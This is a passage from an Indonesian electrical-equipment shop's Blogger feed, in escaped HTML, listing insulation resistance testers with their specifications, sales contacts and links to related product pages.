center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESEW 2804 IN High Voltage Digital Insulation Tester (10000V)\nFitur:\u003Cbr \/\u003E\n* Dikontrol oleh mikroprosesor dengan fitur keamanan tingkat tinggi.\u003Cbr \/\u003E\n* Menampilkan peringatan munculnya tegangan luar.\u003Cbr \/\u003E\n* Fitur EnerSave untuk memperpanjang umur baterai.\u003Cbr \/\u003E\n* Memonitor baterai secara kontinyu.\u003Cbr \/\u003E\n* Auto-ranging\/auto-off.\u003Cbr \/\u003E\n* Casing yang terpadu dengan unit, test lead dalam kantong terpisah.\u003Cbr \/\u003E\n* Tampilan display bargraph real-time yang menampilkan tegangan tes dan kerusakan tegangan selama proses discharge.\u003Cbr \/\u003E\n* Tanda suara dan visual muncul jika tegangan luar terdeteksi.\u003Cbr \/\u003E\n* Tampilan layar LCD besar dapat di kustomisasi untuk kebutuhan khusus.\u003Cbr \/\u003E\n* Menampilkan durasi waktu pengetesan (hingga 99.99 detik) sebagai perbandingan yang mudah.\u003Cbr \/\u003E\n* Kalibrasi EEPROM.\u003Cbr \/\u003E\n* Standar EN 61010-1, IEC 1010-1 CAT III\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Insulation Resistence Tester Sew 28041N di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-victor-vc60-digital-insulation-resistance-tester-di-bogor.html\"\u003EJual Victor VC60+ Digital Insulation Resistance Tester di Bogor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-alat-smart-sensor-ar907a-hight-voltage-di-subang.html\"\u003EJual Alat Smart Sensor AR907A+ High Voltage di Subang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1030423379942995440\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1030423379942995440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1030423379942995440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html","title":"Jual Insulation Resistence Tester Sew 28041N di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPMx3EuMbxI8EwJguw639QLuAMEg8Hk7qgloQNZC8JtOdqtsNNspFGDVBLIhQf7vfPqpjfjKCgi5As6BVORgMNwbuZeoNryc2nWItFCb4rMbtCk5AUHgVIfwJOhJtrPAgTdVjDmgNBltjc6ZZ1SfIVnZwAJklj8I7mIxUYUmG3ecIngoQISriGVvIgg\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T070429.627.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2484158205001160289"},"published":{"$t":"2022-10-11T17:02:00.002-07:00"},"updated":{"$t":"2022-10-11T17:02:14.507-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Smart Sensor AR907A+ High Voltage di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Smart Sensor AR907A+ High Voltage di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpram-6UYO75QEhyoF5S2D3qVPa-LiFyEA2xQ8Tr_24mNXLYB2LzU6P0d3dFdUfDE1QwHrxfTjZ5LoOJTQDk9BCXiIyki7s3IVKbj4ByF6UNpU8FbeQhLrbA0WhWbles7LQoe0g1gaz5X-41r6ZYNJs5LEVVT_nlelEY49k9aMkYeAwPLwMO3UIvS2pg\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T065955.330.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Smart Sensor AR907A+ High Voltage di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpram-6UYO75QEhyoF5S2D3qVPa-LiFyEA2xQ8Tr_24mNXLYB2LzU6P0d3dFdUfDE1QwHrxfTjZ5LoOJTQDk9BCXiIyki7s3IVKbj4ByF6UNpU8FbeQhLrbA0WhWbles7LQoe0g1gaz5X-41r6ZYNJs5LEVVT_nlelEY49k9aMkYeAwPLwMO3UIvS2pg\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T065955.330.png\" title=\"Jual Alat Smart Sensor AR907A+ High Voltage di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EInsulation Tester AR907A+, it is safe, fast and simple in use. it is professional tester and with multi-function.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures:\u003Cbr \/\u003E\n- Auto discharge function,operate more safety.\u003Cbr \/\u003E\n- LCD display measurement result and condition directly.\u003Cbr \/\u003E\n- Live wire warning and autio indication.\u003Cbr \/\u003E\n- Auto power off in 10 minutes,without any operation.\u003Cbr \/\u003E\n- Low battery indication.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications:\u003Cbr \/\u003E\nBrand:Smart Sensor\u003Cbr \/\u003E\nModel:AR907A+\u003Cbr \/\u003E\nOutput voltage:100V\/250V\/500V\/1000V\/2500V\u003Cbr \/\u003E\nRange:\u003Cbr \/\u003E\n100V:0.0~199.9MΩ\u003Cbr \/\u003E\n250V:0.0~499.9MΩ\u003Cbr \/\u003E\n500V:0.0~999.9MΩ\u003Cbr \/\u003E\n1000V:0.0~19.9GΩ\u003Cbr \/\u003E\n2500V:0.0~49.9GΩ\u003Cbr \/\u003E\nAccuracy:±5%rdg±5dgt\u003Cbr \/\u003E\nAC \/ DC voltage test:30~600V\u003Cbr \/\u003E\nResolution:1.0V\u003Cbr \/\u003E\nOverload protection:AC 1200V\/10 Second\u003Cbr \/\u003E\nWithstand Voltage:AC 8320V\/5 Second\u003Cbr \/\u003E\nInsulation Resistance:1000MΩ\u003Cbr \/\u003E\nMaximum short-circuit current:1.3mA\u003Cbr \/\u003E\nLCD backlight: Yes\u003Cbr \/\u003E\nWork environment: 0~50℃\u003Cbr \/\u003E\nStorage temperature:-20~70℃\u003Cbr \/\u003E\nPower:6 x 1.5V AA Battery\u003Cbr \/\u003E\nItem size:172x120x62mm\u003Cbr \/\u003E\nItem weight:404g\u003Cbr \/\u003E\nPackage size:300x290x110mm\/11.81x11.42x4.33in\u003Cbr \/\u003E\nPackage weight:1168g\/2.57lb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelengkapan Produk:\u003Cbr \/\u003E\n1 x Insulation Resistance Tester AR907A+\u003Cbr \/\u003E\n1 x Plastic box\u003Cbr \/\u003E\n1 x User manual\u003Cbr \/\u003E\n3 x Test lead\u003Cbr \/\u003E\n3 x Alligator clip\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Smart Sensor AR907A+ High Voltage di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-victor-vc60-digital-insulation-resistance-tester-di-bogor.html\"\u003EJual Victor VC60+ Digital Insulation Resistance Tester di Bogor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html\"\u003EJual SEW 28031N Digital Insulation Tester 5kv di Makasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2484158205001160289\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-alat-smart-sensor-ar907a-hight-voltage-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2484158205001160289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2484158205001160289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-alat-smart-sensor-ar907a-hight-voltage-di-subang.html","title":"Jual Alat Smart Sensor AR907A+ High Voltage di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpram-6UYO75QEhyoF5S2D3qVPa-LiFyEA2xQ8Tr_24mNXLYB2LzU6P0d3dFdUfDE1QwHrxfTjZ5LoOJTQDk9BCXiIyki7s3IVKbj4ByF6UNpU8FbeQhLrbA0WhWbles7LQoe0g1gaz5X-41r6ZYNJs5LEVVT_nlelEY49k9aMkYeAwPLwMO3UIvS2pg\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T065955.330.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-885065563469238235"},"published":{"$t":"2022-10-11T16:58:00.002-07:00"},"updated":{"$t":"2022-10-11T16:58:31.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjZ7M2hqne-egVHtJwE4VpA7YtlZVjSDZXmNEmFfXRAXvFz2as3Er5KHU1g26LEXWtxfEowmwPpAnEiX-qbVgndJkUFS9bWGpMYVMm52pcDVKdF9KlPMhXoJsUPDwsCigr6tVRu5FS5RjtfF1Bu0zyQutK6gDx5sQGf_r4oaTLYC8QAK5GMVxQ4A14w\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T065623.559.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjZ7M2hqne-egVHtJwE4VpA7YtlZVjSDZXmNEmFfXRAXvFz2as3Er5KHU1g26LEXWtxfEowmwPpAnEiX-qbVgndJkUFS9bWGpMYVMm52pcDVKdF9KlPMhXoJsUPDwsCigr6tVRu5FS5RjtfF1Bu0zyQutK6gDx5sQGf_r4oaTLYC8QAK5GMVxQ4A14w\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T065623.559.png\" title=\"Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EVictor VC60B+ Digital Insulation Resistance Tester Digital Exo Bt\u003Cbr \/\u003E\nKami Menyediakan Barang yang Anda Butuhkan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Item tersedia\u003Cbr \/\u003E\n- Buka 24 jam, kec admin lagi ketiduran\u003Cbr \/\u003E\n- Hub Kami Untuk Menanyakan varian Barang\u003Cbr \/\u003E\n- Pengiriman cepat 6-15 hari sampai\u003Cbr \/\u003E\nBrand Name : WinAPEX\u003Cbr \/\u003E\nOrigin : CN(Origin)\u003Cbr \/\u003E\nDIY Supplies : ELECTRICAL\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-digital-megger-100v-aditeg-am3125a-di-bangkabelitung.html\"\u003EJual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html\"\u003EJual SEW 28031N Digital Insulation Tester 5kv di Makasarg\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/885065563469238235\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-victor-vc60-digital-insulation-resistance-tester-di-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/885065563469238235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/885065563469238235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-victor-vc60-digital-insulation-resistance-tester-di-bogor.html","title":"Jual Victor VC60+ Digital Insulation Resistance Tester di Bogor"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjZ7M2hqne-egVHtJwE4VpA7YtlZVjSDZXmNEmFfXRAXvFz2as3Er5KHU1g26LEXWtxfEowmwPpAnEiX-qbVgndJkUFS9bWGpMYVMm52pcDVKdF9KlPMhXoJsUPDwsCigr6tVRu5FS5RjtfF1Bu0zyQutK6gDx5sQGf_r4oaTLYC8QAK5GMVxQ4A14w\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T065623.559.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4784232087267542290"},"published":{"$t":"2022-10-11T16:55:00.000-07:00"},"updated":{"$t":"2022-10-11T16:55:00.274-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrX7j5NO7qxsws9tui2HFkseYGmUNW6fYL7jMbYwwCO9UbdIwd4sTryHf-aSxDsL-pg-ARjYxbchuAoHOBL6Qw7qHtK--PjbKwu5quCvQ6sZAjyazF6I27APRIjoei-syqcFuOEU-rTZkm4oIV2OeVcKI2KESHIJD-q0sA8JlGuL6JXPOS6n-HcJM-_w\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T065226.774.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrX7j5NO7qxsws9tui2HFkseYGmUNW6fYL7jMbYwwCO9UbdIwd4sTryHf-aSxDsL-pg-ARjYxbchuAoHOBL6Qw7qHtK--PjbKwu5quCvQ6sZAjyazF6I27APRIjoei-syqcFuOEU-rTZkm4oIV2OeVcKI2KESHIJD-q0sA8JlGuL6JXPOS6n-HcJM-_w\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T065226.774.png\" title=\"Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAditeg Model AM-1000 Digital Insulation Tester\u003Cbr \/\u003E\nMade in China\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation resistance\u003Cbr \/\u003E\nDisplay 3 Digital , Max Display : 3999 , Overload protection\u003Cbr \/\u003E\nTest voltage 250V\/ 500V\/ 1.000V\u003Cbr \/\u003E\nMeasuring ranges 200k ~40G , autorange\u003Cbr \/\u003E\nAccuracy 200K200M ( 3%+5 ) , 200M~4G ( 5%+5 ) , 4G~40G ( 10%+5 )\u003Cbr \/\u003E\nShort circuit 1,5 mA\u003Cbr \/\u003E\nMeasurement time 1 \/ 2 \/ 10 min\u003Cbr \/\u003E\nDC V Test 400m\/ 4\/ 40\/ 400V ( 0.5%+5 ), 1000V ( 0.8%+5 )\u003Cbr \/\u003E\nAC V Test 4\/40\/400V ( 0.8%+5 ), 700V ( 1%+5 )\u003Cbr \/\u003E\nDC A Test 40mA\/400mA ( 0.8%+5 )\u003Cbr \/\u003E\nAC A Test 40mA\/400mA ( 1%+5 )\u003Cbr \/\u003E\nRessistance 400\/4k\/40k\/400k ( 0.8%+5 ) , 4M ( 1%+3 ) , 40M ( 2%+3 )\u003Cbr \/\u003E\nCapacitance 40n\/400n\/4u\/40uF3%+5\u003Cbr \/\u003E\nFrequency 40\/400\/4k\/40k\/400k\/4MHz ( 0.5%+3 )\u003Cbr \/\u003E\nBack light, Function characters indication\u003Cbr \/\u003E\nContinuity buzzer\u003Cbr \/\u003E\nDiode Test\u003Cbr \/\u003E\nAccessories\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-tester-kyoritsu-3122b-di-jombang.html\"\u003EJual Insulation Tester Kyoritsu 3122b di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html\"\u003EJual SEW 28031N Digital Insulation Tester 5kv di Makasarg\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4784232087267542290\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-digital-megger-100v-aditeg-am.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4784232087267542290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4784232087267542290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-digital-megger-100v-aditeg-am.html","title":"Jual Digital Megger 1000V Aditeg AM3125A di Bangkabelitung "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrX7j5NO7qxsws9tui2HFkseYGmUNW6fYL7jMbYwwCO9UbdIwd4sTryHf-aSxDsL-pg-ARjYxbchuAoHOBL6Qw7qHtK--PjbKwu5quCvQ6sZAjyazF6I27APRIjoei-syqcFuOEU-rTZkm4oIV2OeVcKI2KESHIJD-q0sA8JlGuL6JXPOS6n-HcJM-_w\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T065226.774.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4927217213798145906"},"published":{"$t":"2022-10-11T16:49:00.009-07:00"},"updated":{"$t":"2022-10-11T16:50:49.421-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Insulation Tester Megger MT515 5kv di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Insulation Tester Megger MT515 5kv di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj92KERPBoru5d8-SfSA-CrssGnjldrcuhh7Tfh20PSa2IIvAlYaV38WQLeIouTyz33J_uwSgRQqam1D7RyRDVYbveXatqvvjJLg9X6IwORq2DPS17Jm5r19fvpc-V9rizK11rGhm36HKfM7Vz2YwY4ZW-idSrjHmF9BWuM56S2YdLDT9lsJqc49vtPiQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T064740.434.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj92KERPBoru5d8-SfSA-CrssGnjldrcuhh7Tfh20PSa2IIvAlYaV38WQLeIouTyz33J_uwSgRQqam1D7RyRDVYbveXatqvvjJLg9X6IwORq2DPS17Jm5r19fvpc-V9rizK11rGhm36HKfM7Vz2YwY4ZW-idSrjHmF9BWuM56S2YdLDT9lsJqc49vtPiQ\/s1600\/Desain%20tanpa%20judul%20-%202022-10-12T064740.434.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 